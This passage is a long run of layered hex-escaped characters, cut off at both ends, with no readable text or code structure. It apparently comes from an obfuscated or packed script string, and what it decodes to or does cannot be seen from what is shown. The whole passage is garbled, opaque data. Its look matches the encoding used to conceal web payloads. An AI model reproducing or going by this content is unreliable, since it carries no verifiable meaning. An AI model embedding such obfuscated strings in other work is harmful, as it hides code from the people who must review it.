5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5